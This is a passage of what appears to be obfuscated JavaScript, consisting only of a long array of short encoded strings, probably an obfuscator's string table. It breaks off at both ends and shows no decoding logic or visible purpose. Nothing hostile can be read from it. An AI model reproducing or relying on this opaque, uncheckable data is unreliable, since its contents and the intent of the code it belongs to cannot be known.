Cp0nCiw==','w4bDrMKwworDhQ==','VMO5CwAj','w7vCjmHCnMOL','w5zCqnTCqsOT','eMKXw416w4w=','AcKHOsOdwps=','cF/DnMOqwqo=','wrRwTF3Cuw==','w4nDjsK6CQE=','w5HDq8OFw6LCmg==','w6nDr8OTw5jCvg==','w4PCgMOdwo/Dug==','w4TDpFREw54=','w5AKwpE1MA==','A0LDi8Knwp4=','RcKJEWvDnA==','IR9oQ8OH','E8OeAcOzwpE=','woPDkHzCth4=','wrtuw57CssOM','VsO4wobCk8Ks','w7TDm8OSw7nDgQ==','w7jCqcKVHsKa','fMKAajZo','e8OwKQwk','LEvDg8Kbwpk=','Q3NLL8OH','MXbCrGvCpg==','wp7DqhM=','w7ERwplIwoY=','WMK+aAJC','csKZTzxE','w5rCisOSwqfDgQ==','w5MUwoVewoY=','IzQbMkc=','aMKIw4lDOw==','FMO5I8OZwoE+wq/DlMOF','wpzCusOWw5fCkA==','w5shwppNwog=','KGrDhMKYwpo=','w4TDvEpiw6NGwpc=','esKDw4FoAQ==','EDTCpsKBLA==','wqonBMOPw7HDpWk=','w5nDmEhew60=','w6DDpcKuwqvDmw==','w58uwopLwpg2w7c=','w7fDrsKKwpnDlQ==','wqAAR8Oxw4k=','wo4/VMOyw5fDtsOj','wpzCoMOlw6l6','IsO+IcOlwqo=','w4swwrIIGcK8w5I=','wq9lwpUtw4s=','NRvCmMKMwpI=','w6TCrmvCtMOB','Z8KMKFjDnQ==','XHjDmsO6wro=','JyLCqcKTwoA=','wpjCtcOGw5HCgMOpZg==','w544wqVDwrM=','wr3ClEvCsFw=','NGDDnj8EFyA=','w5vDun5ww5w=','w7vDo3w0w60=','wpJZw7pdw6Q=','wpxxwpw9w60=','eX/DpcK+cMOYw4o=','w5oRw5/Dgk8=','wpR9wos=','w4HCjsO6wrvDmw==','YsO5VcOKLw==','w6PDgcKLFy8=','e0xyNMOI','w7rDj0EEw7c=','w68Tw4PDvmc=','MkfDuDIx','VcKgdhlh','w6fDtjxnwpo=','w5jCpMO5woXDnQ==','ecKUPEjDiA==','wocYwqbCqMKs','w6bCoXfCr8Ow','w6vDu8KrPw4=','wrzDvxZ8Nw==','w7szwqIVIg==','w6TCth7CnG4=','wr3ChcOyw59R','wqc6w6ERNQ==','BcKJDMOcwqA=','EMK+M8Oowo8=','w4/Dt382w4o=','wow2w5PCpMO2','w7zDm29Aw4k=','w480woY0BA==','wpvDq3rCuSE=','w6TDsMORw7nDmw==','w5bDhMOcw7nDtQ==','acO7wqDCn8Kk','bsOoasOMOQ==','w7gMw5/Dv2Q=','wrtiQnbCtQ==','w6PCjMO0wpnDnA==','JHDDocK5wog=','w47DpGlNw5k=','O8OtHMOuwrE=','EBMaD30=','CMOrNcOBwrc=','RcK/w5RfLA==','K8O4CMOEwpA=','w48Uwp99wo8=','w6fCisK2BcKF','UMKOw4xxCw==','wo0yw5PCosO0','UsKfw7/Dhgo=','a8OYwp/CuMKF','w6jDgcOOw4fCnw==','wptrwrcww5E=','ZXNROsOS','Y2deJMOQ','wrbCq8OIw43ClA==','wrpgw795w40=','G8OMAsO4wqY=','JsO6LMOSwqw=','w4jCscKbGMK8','HDddfsOu','ORI/CXo=','wq0DB8OGw78=','SsOVGB03','McOwMcOjwrM=','GhXCgMKpHw==','fMKqw4l1OA==','w5rCp8OZwrzDuQ==','w7vDiMKTOiA=','w4/DisOjw4bCiQ==','wqY/wrDCi8KD','BFfDusKNwrY=','w4PCn8O9wqXDnw==','wq1rwpjDmD0=','BBlFDcOp','wrgCwp/CksKx','w6gywp8PNg==','w7nCksO/wqTDvQ==','L8OkP8OJwpU=','YsO4wpPCm8KA','YV7DtMKWWQ==','wpRlwpEew6I=','w7XCp8Owwp7DpA==','wq/Cu8Odw5Z6','wpA7CMOBw64=','wo4bw4o6HA==','eX3Dt8K/RA==','w5HCg0rCoMOa','w77Cvy7Csm0=','wqLCnMOvw7LCvQ==','YkLDqMO0wpg=','R8KARwdo','U01yKMO4','UXXDpMK8Zg==','wqBBwrPDsg0=','w4TDoMKLwp/Dtg==','R8O0wqXCk8Kv','w77DlChEwq0=','wqDDilTCsz8=','DELCrWvCrg==','wqDCmMOPw7rCnw==','HyJ/NMOH','LVHCiEjCqg==','wqbCq8OQw6hh','w4HDq8OWw6fCng==','FRbCp8KqwrI=','S8KfQDZn','csKbw5DDpyQ=','w4LDkcOMw6bCtg==','w6EGwqAHIg==','w4LCoXjCqMOq','wp3CimzCkGY=','E2bCrXTCqg==','wo4kw787Pg==','w6zDo2UIw6U=','wqNDUXLCkA==','wr92w7FNw5Y=','w5rDjMOQw5fCqQ==','wr/CoMO8w5Bg','w5IOwql8wqQ=','esKww5LDmjE=','CUrCrXHCmA==','wr3DqDN5Dw==','RWTDk8O8wo8=','wrwLw6sdIA==','e8KPG17Dlg==','wqDCucOhw73CjA==','WsK1w6lJw5w=','w43DssOIw7TDmg==','dsOGwqjCnsKk','ScKsTjlx','McKVD8ORwrE=','YMO9wqPCs8KX','IB9lP8Oe','wqIOwrfCgcKE','SknDu8OUwo8=','w6oOw4rDqnE=','HH/DlQwl','w4rDnMKSHx0=','w4skwrw6Kw==','w6TDrjVlwoI=','w5/DkBtvwoM=','w7TDtsOcw5fChA==','SsKqax5D','a8OyUcOPNA==','wrJXwrjDmBs=','R8ODwqnCisKj','w57DvlUCw4k=','XsKGw5TDiQQ=','XcO8wr7CssK8','w7DDjsKNKSA=','woAjw7/CksOX','KyUMK0Q=','w6/Ch8OVwqLDnQ==','wrYQacOAw5o=','w7/DnEJ0w6g=','w5XCiCPCqFQ=','woPDoBBKLhs7UBrCimt4','w4gCw53DgGM=','woM/U8OOw5k=','f8KEw5nDrws=','wopGw6HCrA==','AxzCmsKwwrnDjlFZw4w=','LMOAI8OlwoE=','OXfClV/CrQ==','woTDpBZsPxs=','J0jCqmzCjQ==','LFHDvcKvwpQ=','w6TDnsKXwpzDlQ==','w4PDtcKnNig=','c8KQw7VoGw==','fsKfw7XDuQo=','ZMK3w655Bw==','TsO5wo7CgA==','B2LCs0fCng==','WcKCQgJ8','w6/DmENUw60=','Lws8CHs=','w5PCo8KiC8Kk','w6nDqE0gw7E=','wqAXwoDCmcK2','w4fClxXCh1g=','eGBIIcOp','wp3CtWTClkQ=','wrM/w6fCocOC','QsKgw5V1w6o=','wo0sw4zCgMOc','DsOsIMOYwqUtwprDm8ODQiTDow==','w7PDj8Oew5LCuQ==','wqEmBMOT','csOITMOPOA==','MMObNMO7woQ=','wpN/w5xsw4Q=','ScKXw5fDiR8=','UsK0w4Bew5E=','VWdxEMO8','w4QNwpwPLw==','MgFLWcOM','dGjDqcO7wqZyw5sswqDCrsOpHsOBe8KzwoPCosKkw6DCllY=','wp0HwoHCk8Ki','w6XCpcK3HQ==','w78Cwop7wrY=','Q8Kzw79TGQ==','wp4cwqbCi8KS','wr51wpIBw4s=','RcK1w6g=','wrXCik3CpXs=','LRxuQ8Or','U8K/w41ow7HDlg==','cMK5G3rDow==','NSTCqsKmwrc=','RsK5w4/DgTs=','HigjJng=','w4PDn8KTwqvDkg==','woI9VcO6w4rDl8OxWQ==','wos+UcOzw6LDlsOhTw==','JR/CtcKywrA=','XcK1w5d7w6rDkw==','w4zDmMK8wqbDug==','bsK8w5hmw6fDqWMmw6A=','w4DCnijCqWY=','wrYiw74IAw==','w7rCkEXCoMOT','woQ+XcOnw4PDnMOxTw==','c8O0Fw43','wp7CsMOaw7R1wq/DocO0BsOCw7EpwqR+w7w=','wqtqw7d5w4FowrPDvGNNYcKwwrAWZw==','ecKvDV/Dvw==','RcOAwpvCnMKf','w7LDrcOlw6XCpQ==','dsKnw5xqw5A=','w6YGwps0Kw==','PSXClsKywqg=','X8OmBTsh','w7jDoBhZwoA=','SMOywr3CjcK0','woBbwpbDixw=','SsK9w5bDrR8=','w4PCmlXCnsO/','d8Kfw7HDmiw=','wrRdUXXCsFBxTSjDjcKOZQog','w5E7wqIsFcKHw4YCcFYmcA==','wrzDrQBmAg==','VMKow4l9w7DDnw==','w4PDo8K7FyI=','wqkuwoPCosKIEg==','BS/ChMKvPg==','w6zCnDLCmlLCucKJwrhYU30g','w73DrgR9wp0=','GQojL3/DsMKgwr5RbcKP','fMOmECkJQw==','RcOYY8O7KwU=','wq9GwpcJw6c=','OHnCsGPCqDbCnMK0HQ==','wqQQwpLCoA==','WsK2w71QKg==','wp9Fw77CocOG','wrzCiMOqw5Fg','GAPCk8K7wqA=','SmpfJ8ObBA==','LibCksKYwpU=','ZMKcw7XDsBE=','w5zDv8KxGzY=','wrV8wo/DlAI=','woMfw7EQMA==','bUZXIsOZ','wrlmwpDDqRE=','YH3DscOQwr0=','w4PDgT9Swp1C','wrbCvGvCgWdS','UWtSJcOK','woQ6w5rCpcOA','woBQR2nCqw==','wqXDvQZ4Mg==','HQMrPlQ=','w7HDvsKQwpTDiA==','w5XCqsOXwqHDpw==','wqAUwpHCrsKw','woEXwqXCi8KA','RWZPAcORH0FDPAc2K8O+w6rDocOIwr7DiC3DmsOy','Am/DlMKKwpU=','w63Cny/Ci1PCoA==','ZVVRLsOz','IwrCoQ==','wpN3w7XCrMOW','woh7wpvDqiw=','w7PCjcKUAcK5','MAPCuMKxwp0=','f2jDu8ON','dMOxwq7Cn8KE','MWHDmz40MSLCnxHCgw==','V8KgWyt6','wq08w78KEg==','wrNcworDujM=','dcOuwo7CvcKF','w63CjsK4BcKa','JnXDi8Knwq0=','wrbCi8OSw4N5','NETDjRww','wqplwovDlRk=','w4nDp8OQw5DDrA==','wqBpRHHCgg==','wqVaQHbCrFhvaT3DusKHdjU8PcKH','wo1PYXzCkg==','w7HCosKTE8K6','woPDrB5uKS49TQo=','ZsKvw6tjHA==','w4UtwrAgLQ==','wrfDm33Chxw=','wodBaHPCqg==','wolgwp8=','WMKaw45aw5I=','wrEXeMOYw6o=','NWLDuMK8wqo=','wq0cNsOJw70=','w5vDv8KyFRE=','ZH7DscO4wo4=','w7Ymwps+Eg==','woNubVXChg==','w53DjcKcwovDpQ==','wrd3w7Nww4V4woXDomdrfA==','w5/ChV/Cv8OI','WsKuH23DjEnCqQ3CkMOnB1c=','R0xTJ8Oq','CAnCsMKdM8KSVmRZOA==','wqFPw7PCosOGwoQEwrx/w6U=','ZHDDs8K8bcOj','FRFeFsOH','wp0YWsOew6s=','w47CjMOGwq3DjA==','a8Kzw55Rw5k=','w5nDmHdSw64=','OTR/FsOh','w4IhwpxJwoUN','asOtY8OUJA==','w4gxw7nDj10=','wqU5w4UTEg==','cWHDscK3cQ==','wrJNUVvCt015QTnDu8KWYQ==','wrTDrxVCFA==','NGfCskTCpDDCpMK0DsOdEcKNw7DCgA==','wprCjMOzw6LCkw==','wqg7w4fCh8O/DcO0wo5aNsOcLsOE','w4vDm8K6wqzDiQbDvz8=','w6nDnsOkw6zCjsKOwpY=','wpdkQ1LCpA==','wpcAVcOew6U=','wrNqw7DCkMOU','w58vw4DDoEE=','wpZUwq81w5k=','wqnCq2Y=','w7rCssKyGsKWbMOHNGnCuQ==','wp1Ww6HCrMOQwqoowrpzw6nCpw==','w6zCrsOZwr/Dpg==','wqfCtsOGw5fCvQ==','w57Dt1pGw699woM7dcKJwpPCnQ==','w7jDqUgzw6M=','w5rDsX5ew7M=','wqEUwpHCr8KA','w6DDjMKHKDI=','w6nDi159w44=','w6U5wp8UOQ==','w73DuXxww7Y=','wpRfYU3ChQ==','wpFwwrPDqCI=','HyNSEMOu','TsOsDjEl','wpdCw6Ngw5g=','SVfDrMOJwoQ=','wrU3R8Olw6M=','wpkBw6LCksOj','woA9FcOpw6I=','OTzCmcKTwqw=','w4/Cg8OfwrTDvA==','PzxfacOz','wrwHwpbCisKs','wpAYw74fIw==','dcKUw65+Dw==','fUHDq8KpYA==','w5HDtsKgwo/Dkw==','w6TDnWsTw6I=','wpklJsOaw5s=','JRVjCMOq','dMK+w7FWCQ==','w6U8w7rDgFI=','KUDDrRM/','PyrCicKWDw==','w7oZw5TDuFg=','cMKBw73Dnig=','wr3Cj8OHw4DCrA==','w7jCh8Oywp7Dqw==','wpvCnMOFw4PCqw==','wpITf8O0w4w=','GxXCm8KSHg==','ZmHDqsOrwqA=','woECesO1w6E=','U8OrasOePA==','woMXw70wFh46w7dYUCQMw5Ayw7h0VMKqwqlFw5M=','w7kaw4zDkXc=','wp3DrF/CiQ==','w4zCsmvCtcOF','wrEgB8OCw70=','woXDhAVgGw==','w5LDqsOZw5jChA==','w5rDq1w=','VcKiw6Bzw7I=','csKsQR99','IsKpL8Omwodz','wo9Xwoc+w5I=','KEzDisKswpU=','MwDCt8KGP8K9Q1dDOMOwwoDDp24iDw==','w6TDrwNywp0=','woxUwq/Dhg8=','K0jDqR4r','woHDmFzCtBI=','MTYeK3A=','w6zDpMKNwqzDnA==','wr92wpXDrzw=','wqI8FMOFw7rDg3ULwpHCmivCvcOnw7U=','w5vCpUbCm8OdwobCiyRPwpPDh0g=','w5rDk14Vw7Q=','wpZow5tmw7g=','w4TDjcK8ETM=','CkrDgcKLwqo=','akDDssOpwqs=','WMKBUwd8','W8KJw75kw7A=','RsK4w7PDhDA=','Hyg/JF0=','w43DpmcHw5M=','VMOILwYv','wqhqw7Fnw4VowofDunJq','M8K0OMOTwpxqdw==','w5jDrsKsGQvDp8Ovwr/CksOZ','G17DgMKK','UsK6w7zDjzJID8O+','w47DpsKsGRbDn8OOwrHCkg==','w4vDijJswp8=','KCVRTsO9','XMKAw5Nuw7Y=','cUTDnsOJwrA=','wpJMw7PCvMOWwqkCwpx7w6HCtcKr','w6vCtEfCmcOC','wphbwr/DsiE=','wp0Aw5nCu8O/','PmDCrEk=','BsOvMsOuwqw8wqfDn8OfUznDlcKiwrlREn9awr/CgQ==','wrtewpgsw4U=','wrsFw4zCusOQ','KSNTA8Oi','I8OrEsOdwpI=','wrfDpgZaLQ==','wpLCtMONw5/CkcOD','a8O1wojCqMKi','TsOVcMOIKA==','wq4OwpbCrsKC','BjbCpsKiHA==','VcKuEWLDjEI=','w6nDp04Bw5E=','dGPDmMK0ZA==','OV/DkBwK','WMKEw7LDrAo=','OwbCnsKmwow=','XsKcw6F+CQ==','OCPCqMKiLg==','MkfCuWDCrQ==','YcO3wp7Cs8Kx','OxfCi8Kvwog=','wrwbw4LCtcOJ','w4LCjXjCqsO9','wpjCrcObw4ZhwqnDuA==','w4kZw77DjFU=','wqNHQUXCrVhmTQ==','woTDkyB5Ig==','woFLwrsGw5DCjMKcwpU=','w4nCqHfClsOE','EcKCC8ORwqY=','O1LDhcKrwro=','w53DmMKmEQs=','cn3DrcOcwqdj','R2TDq8Oswo8=','woXDkhxmNA==','eMOuEC0JQw==','wonCkMO4w79u','ZcKzw65uKw==','F2TCg3XChQ==','w7XDrcOQw4jCgw==','wo3CrcOQw7J9wr4=','wpzCncOow67Cmg==','LmvDjhsILDTCkhbCmMKPJw==','wonDjGrCqhk=','w4vDgcOjw4jCnA==','wr8xw5rChw==','w4bDoMK6GSvDssOMwrU=','wpvCk8OPw5fCtg==','w5vDvcK9','d8OsbMOvBg==','wrZ5w7h3w4k=','w7jDmMK4wrfDhD3DsTLCsg==','HC7Cg8KgPg==','wovClsOvw6HCsA==','wp4/w4QnMQ==','w60rw53Dlk8=','w5LCqsOywo/Dk8KYMmZG','FjdNecO3','MW/DgCM/NCfCiAc=','w6LCkTHCnFU=','wr3CpcOlw7Fu','wrnCmMOQw6fCoQ==','a8Kjw73DvRc=','AinCjMKlwpU=','WcK5QCtG','wpQmwpXCmsKn','VXXDisOowoo=','w6vDvsOow7fDmQ==','wqQ/IcOZw4I=','w7LDs8O3w6rCuw==','GDrCiMKjwqE=','w4nDocKuwqzDpA==','w7jDlMO5w7DCg8KIwofDtQ==','woRcwroOw5E=','GA7Ci8K3worDiFhgw5HCoMOGw6o=','w4nDiMKcGAs=','w6IVw7vDikI=','G1fDvy0S','w5bDjsKAwqrDmA==','NEnCo0/CnQ==','U8O0JhkA','wrrDryJaPQ==','wrtCwogww6w=','w6nCkSjCi3DCosKgwrlUUFY4wq/CiwA=','w7DDv8K4JSQ=','G3nCl3TCig==','RsOyATIeZEthSAo=','wrAnVcOAw4Q=','JDpGYMOnaGfDgcK7Ig==','wrJFw4XCscOz','w7rDnMO7w5fCtg==','XMKAJHvDnQ==','w5nDvlsGw5M=','wqDCpsOYw7Rj','wrR2wpvDry8=','w5M3w4zDgE9Fwr0/WHg=','QsK4w5Zr','esOtEw==','woLCqmLCgkE=','w4TCiBrCj1E=','FCQOLlI=','wqMfwp/CocKJ','w4fDkDxZ','JcKMHMO6wr4=','wpRLwrAyw4nCiA==','w53DvW4Aw6A=','wpbCq8Orw6TCiQ==','wq8mAcOOw6DDhGg=','wqJHwpXDhx0=','w4DDinogw5I=','AAoTOEg=','w4TCqcKhP8Ky','BlXDl8KbwoRCJQ==','w6jDl8O9w6PCig==','CAM6JnDDp8KS','wrkxw5nCn8O7AMOl','wqcFwonCksKD','w6Yow4LDlA==','w7nCocKjGsKW','wowCSsOGw4o=','wrE6w54LCg==','HFfDmsKawplZLBsLRsKs','w57CtMK4HsKB','WcOIc8OeBQ==','c8KEcytO','NWjDvMKOwqk=','w47DhnxVw5A=','TMOQUcO6AA==','w7wKw4jDs3w=','UsKUCFPDqw==','WMKAw67DsDI=','MDfCncKwwpc=','w7rCsMK9AMKH','w5zCpMOlwp7Dog==','NcO7McOtwqY=','H8KqOsOowpFMZH4b','E8OhNsOTwoM=','wqlhworDljs=','wqhqw7Fnw4Vo','AsOlK8Obwqw8wr7Dnw==','w48/wrwOCA==','CgBFNsOWwqULw6zCuMOm','woowWsO0w4Y=','woTCq8OGw5XCjMODRcK1wrNt','wrXCv2PClXZOeiFXw7ID','w6zDmMO3w63CpQ==','wqlYwo/DkBs=','w7/DnsOgw6HChsKB','w5M3w4zDgE9Uwr0/VQ==','wrAgGsOPw7rDq3sawpA=','JMOgEsORwpk=','GxdELQ==','woodw60XNwo5w7Y=','w7w5w6TDj0c=','w6czwpseFg==','UMOeVMOTDw==','X8ORaMONFw==','aMKWw7BsAg==','wpUzwr/CsMKS','w7TDt2J0w68=','wp9vQXzCmw==','dcKtK0TDlg==','cXJSGsOy','EALCmMKeEg==','w4TDoMK/GCjDvMOFwrU=','X8O1wrDCs8KP','wqtJw7ddw6o=','wojCisOnw6HCrw==','wrYdBMO8w6o=','w7/Dplo7w64=','w4rDuMO5w4XDlcONwpfDkw==','bsOJCg4l','w6jDncO5w7TDtA==','w4LDq000w6tiw6TClQ==','Z1deNsON','fMKmJH7DnA==','FVzDlwgP','wo/Cu2/ClmQ=','wrw3w4rCnsOQ','w7nDmUNTw4o=','w6vDo8OBw4vDnw==','e3vDpMKJRw==','wqPCusOXw7jCtA==','w7rDrsKrMCk=','wokrNsOew5A=','w4/DvUp+','wrQKLcOCw4M=','w4gOw6fDm08=','QnDDtMKXRA==','w5nCqMK5M8Kb','w4YhwpxLwo4Nw58xw5zDmA==','RsKTw7R0w5Q=','wo8Bw6PCksOj','w4wtwpxpwqU=','w7fDnMKxwpfDlQ==','wrwXw6TCm8OQ','V1jDl8OYwrA=','FknDoiM1','DhJLVsOp','wpbDoXHCvzY=','a8O0wpDCrsK5','GADCiA==','wp7DnSt5NA==','w7jDkFwYw4M=','Ng0DAFM=','wpd5w5XCnsOW','wqoTJ8Osw6A=','w4HDqChUwpg=','SkXDkMOWwrk=','w7UWw4LDqlQ=','X8OxED0w','Ch5SNMOBwogTw74=','wonCp8OLw5x4wr7DucOjDcOjw6wdwrhUw7xLwq0vw5fDtMKQUw==','w5ohwpRXwqMVw7Atw4s=','woMXw703FQ45w7ZfSjANw4UYw7F7U8KLwoJHw4rCpA==','wpp2wqoLw4s=','wpNxw6fCisOU','Bh3CmsKuwpfDiFB0w5TCpcOBw7E=','AxlAf8O0','Y1/DrsKobA==','asKvw5TDggo=','Y8Kiw4Blw6o=','ZX3DtsKJYQ==','dcKbOU7Diw==','aMK8w67Dvzo=','QETDoMKzbA==','dl/DhMOJwrg=','EcOIFsONwoc=','w7zCrMKmO8Ka','woMRw4rCi8O0','wotPw6XCisOW','HxdFKsONwpUTw6jCrw==','wpTCi8OVw5BQ','CBxzHcOO','LhnCh8Kpwr4=','w4A4wpIaAg==','BUjDnMKQ','YHnDr8OQwqdgw5wuwrA=','UkjDhMKuYw==','wpYkVcOlw5bDqsOgRsKrwo/Dt8OPCHvCplQ=','wrQGC8Osw5o=','w6PCnzrCm1XCo8Kmwp5dVWYn','w4HDt0Bgw69h','WsK6w6rDrx1KCg==','L3PCgWTCig==','wqx8QnzCiA==','wpLDu0nCthQ=','w4fDsXsBw5w=','fMOddcOpIhLChQvDjMOowrRMw5rCqUA=','wqQyw6/Ci8OI','wq7Ct8ODw47CgcOlYcK6wr5l','wrYmwqDClsKf','w5rCinjCoMOE','w7bDilQTw7c=','wpM6wpLCucKfNRvDusO8wpY=','w6fDoTJNwoc=','w4gtwrwkDw==','w4jDq14Vw4duw6g=','w5UvwoNewowcw6U7','OELDq8KNwrQ=','wqkHw70TDQI7w71+XDAqw44tw7ho','XsKyw4p5w6zDjWc=','woVWwp4Yw6M=','w7bDmMKDwqbDkg==','EcKpGcOLwo8=','w6Yow4fDs1g=','aE1cD8Oz','woUCw7keAA==','csKbw6x4w5E=','w7fCqsOEwp7DrQ==','w77DpcOew4XDtQ==','YMK7MmHDkw==','LcKwKMOQwpE=','w47CjWfCrcON','GCF9fsON','w4nDosKdwoXDkQ==','wrhywpwhw7k=','Q8KXw55Vw64=','U2daK8OM','w4DDuMOqw6TDucOBwps=','wrE7IcOrw4o=','wr45w5HCh8Of','IRhDVMON','UcK+aSJ+','w53DnsKVKhw=','ZlzDlsOvwrA=','BVTDi8KLwpU=','WsKhw7dJw5M=','WMOzwpnCjQ==','wpU0UcOzw5bDqsOxS8K6wok=','woBHwo8Aw4g=','wpkxw43CmMO1','HjIZGWs=','RcKiJEPDvw==','w4HChcKyEcKd','wpQkwrXCp8KL','woMAwrDCu8K/','w77DqnsRw4E=','wp5Lw4Vxw7Y=','wpXDqQFmPwE9Sg==','WsKkEG7DkU8=','wrpIw6Nfw6M=','Hxh1eMOI','GDcJL3I=','UXnDiMOdwow=','HBFtE8O+','wrHCrsOMw594wq7Dp8Ou','BGvDkxgT','w6TCtsO3wpfDhw==','w6Urw4nDmFs=','QsKzw6NWw4Q=','woPDqE4=','wrFzw5jCiMOq','XMKbw6l4w7I=','wrp9w792w5A=','NhLCnsKJGg==','Az9QNsO+','W8KjbxhY','w5Yfwo4jGQ==','Tk5cLMOk','XcKBw7HDnys=','acOcIgIA','wpvCssOhw7zCnQ==','DzR/UcO2','w5PDlsKBwobDlQ==','AmLDmyAFKy/CgRHCnsKsK8KfcxM=','QsK1w41dw6rDj3Asw6fDp0w/','RcKHw4tZw4w=','w5zCpUHCrg==','d8OxBC0pRkdn','w4/CpUbCn8OFwpfClChDwpLDgG/DpsKrwrNbZ8OCEBg=','w6TDtcKZCQA=','DcOvKMOMwrQx','woJ2w7Zhw6M=','cMKxOUPDgg==','fmPDrcKxTw==','d8OsDCIg','w53DoVgRw5J5w7LCmUwJe0A=','w6/DrMOmw4XCvQ==','w6TCq8OywpLDj8K5','wpYjU8O4w4vDnA==','w4XDuMO1w4zDt8OM','PwzCosKTJcKjTg==','w680w4DDl1lo','c8KBURc=','EgrCi8KjwpHDhQ==','HzdTe8OfX3LDkA==','wpTCllbCknU=','wpNBwqs4w4nCgQ==','Bg7CjcKnwpbDnXpYw5zCoQ==','wr/ChsO2w5p9','w6DDvjtAwqs=','X8Kzw5pbw7E=','CxdROMORwooTw53CucOwwrTCsMKdSDJe','wrfDoRdmAw==','wqk0w5w4Pw==','VkPDicKfbA==','wqcsFMOLw6DDhg==','VWpfN8OW','csKvKk3Dnw==','RsOyATIeVEN4RRzChsKMP8KUZg==','RMO3wpLCtcK8','w6rDocKRwqHDkQ==','CcOoAMOnwqI=','XcOkwrvCnMKb','wpwZwpHChcKI','w6TClsK/AcKH','dn7Ds8KeacO0w4Q=','X8K6w7XDmhBMFsO+','ek9+DcOz','GgrCkcKlwozDgQ==','w7TDkUE/w5E=','wowTw7E+EA==','MQIdAmQ=','wqXCpsOow5Fh','w6DDk8KQwrTDpQ==','UmfDhcKORg==','U8OOFh0N','woUBwrrCrsK0','w48Ow73Di2w=','w6ELwoYcOw==','w78/w6LDvlQ=','wpTDoBBqMwM=','w4nDoVgVw4pow63ClUAIfGc7wovDpMKyw70gHMKPTcKj','w47DkSVawppDwogHwpAXZDk4GA==','w7XCthrCi3s=','S8OvNR0O','RWZPBsOSD0JCOx0iKsOrw4DDqMOHwrnDqQbDmMOrwok=','WcOydMOrCw==','f8OldsO3DQ==','w5MZwp5EwoM=','GgJTOMOQwoMiw6HCrsO4','wpV0wprDsT1XwobDuSkAw5k=','NAdDUcON','NG/CqVE=','wpzCqsOEw4XCiw==','w43CiDzCu1k=','XcKdw55zw4Q=','wqcmA8Ofw6TDj2Ea','wpzDpB5yCQYzXAs=','w63DjcOAw43Ctw==','w4bChy3Cl00=','w4cmwqYCE8KHw4c=','wqYxEMOFw7vDnnw=','wr46w43ClsO8CsOuwrxX','w4PDlcKtwqzCkALDtTXCvsOf','MGvDnjMd','wpQjU8Okw4rDjQ==','fcKbw7NvOg==','w5nDqmpRw6g=','QMOgwqzCocKC','ecODwpvCqMK6','V8Klw5d/w6rDkm0rwqXCuGRyT8ODbkA=','fihnaMKeQAcYb0FuUsOJw6LCqcOcw7rCt3HDuMKrwrbDncK4amYiwqoUU8Klw6DCkcO2wofCsn7Cs3/DpMOGCzpWKWEdwopQw4VOH8KXwpMafsKMwok/DsOvM385','w4/DucOxw5U=','wrZARHPCrQ==','wqI6w5nChsOu','w6vDnEIcw7A=','wpNpwpohw5M=','d09/KsOX','wrLDjxBZKA==','M8KvIcO3wps=','wrxhwozDjT0=','w7/Col7CuMOL','wpbDuBkswpdxwrfCjBwAO1l0wrTCuMKvwr0=','wq52w7Zxw4Z1wqjDq2I=','w6bCosK7DMKQbA==','V8Kvw7ZYGS3CmFQ=','C8KDCMOAwrw=','WcKgYjFk','w4fDq2tNw7g=','w7gqw4XCv8OTCknDpcKkwo9ew4UN','XMKwC2zDl14=','RsKiLUfDjg==','wrRAf3DClg==','e2TDiMOBwr8=','ecK2MU3Dhg==','wqIywrzChcKA','w7U/w5jDsH0=','CWbDiQk4','w43DqkECw6w=','bMKWUTNf','wq0Hw6DCvsOD','dV7DlMO0wpA=','MsO5MMOxwos=','w5zDkTBhwqM=','w6DDrQJ6woI=','w7rDi8Okw6zClg==','bcKcQAFOwr/ClmrCg3o=','wrhtw6Fgw49xwovDq2Jxbg==','wrQuFMOSw5A=','wrLCr3/CtEs=','woLDrE3CvCzDocKUw41+w5IdaQ==','wqs/GsO4w5E=','wpQ0RMOWw5vDjcO3Q8KswpnDt8OF','w4AywoMJNw==','w6XCpcK/DsKHcA==','ChhOSsON','AcKnM8O8wpw=','G8OyNMOPwog=','OXTCgknCrg==','LgHCpMKtAQ==','woxvw5nCs8O6','OlHCsG3Cmw==','e1VoK8OM','f8KGeRh+','LVbDg8KMwrs=','wpxcRFDCgg==','A8KOCMOwwp0=','w6zCoUrCo8Oe','f0nDiMK9bA==','EDUFCUU=','amnDqMOzwoI=','wqPCtUzCqmU=','f8OWFwE2','wpTCusONw71c','w77Cvw7CukY=','w4nDlcKXPyc=','wp3CrkPCrGo=','w6UpwpAnGA==','LmjDtQgF','wojDn1vCuB4=','wrTCrH/CkEc=','w4HDp8Kewr/DpA==','wqR5w7vCgsO7','VmZINw==','w63DiXoqw5U=','S8Kww4rDris=','DzNUbg==','LD9hI8OX','wrfDtjFmGA==','WsKGw5/DmCU=','w7zDqMO6w4jCmw==','w6PDncONw7XCqw==','LwPCiMKSDg==','w5/Di3kVw5w=','DDV+SsOZ','HwHClsK2','ODwmBnc=','aXXDtMKRQw==','wr7CssORw4By','SMOjwqjClcKy','wo07w5wWPA==','X8KqNkrDhw==','WMK7w7Ffw7w=','IsKCA8OBwr0=','w6jCsMKhBcKK','w4XDo8K4wr/Dhw==','w63DoMOWw7DDoQ==','EsKSP8Oqwr0=','wqAvMsONw6Y=','QsKXw5R6DA==','IiQsC0k=','wqPCnWrCnno=','w7DCglTCm8Ox','w4cOwphswq4=','w5bCsj/Cu38=','SMKUw5Zkw7c=','T8O5woTCisK6w41R','w43CtCnCk2k=','c8KjBn/DrQ==','woDDpAZhLw==','EsOvMsOqwrQtwrjDk8OTUj7Dsg==','wopvw7dbw60=','wqAmDsOZw6bDhmo=','w5EQwp5mwrI=','Nm3DoMKWwo4=','w4zDunRtw44=','w6zDqVwiw6E=','eMKuw7lxLA==','w6XDn8OLw4PDrQ==','w6HCtFPCkMOo','PgcyM2Y=','wpNRwp01w4c=','ekFdAsOm','B0vCjGLCjA==','wrxVwqTDlyA=','woJdwrgYw7k=','w6HDi8Omw4PCoQ==','w4/Dp8KGDAQ=','wo8ZwqHCq8Kf','woXCvsORw4A=','w5bDpcOPw7DDsQ==','wphuw4NMw7g=','w5vDgSJB','w40Mw4PDuUI=','woDCqsOow63Crw==','J8KuA8Oiwok=','PFDCiG7Csw==','w6PCicOWwpbDhw==','QsKzH2rDgA==','AQ7CjcKs','w4HCrlTCtQ==','w6jCtMOhwprDmA==','w7fDlMOz','wpXDvQduKhsgVhY=','CxdVLMOD','esO4Mi8I','B2/Cs2DCmg==','wpknE8Ovw5o=','w6nCo8OnwpTDg8Km','wrQgBMOew6E=','wrTDhVLCrAE=','wq7DpVjChyHDpsKPw555w5Q+ZcK0w6s7','ZmbDucKPTw==','VVZhDcOs','VcKuEHrDikvCqw==','OHPCskrCuw==','w47DvUB0w7RlwpQ=','w4rDn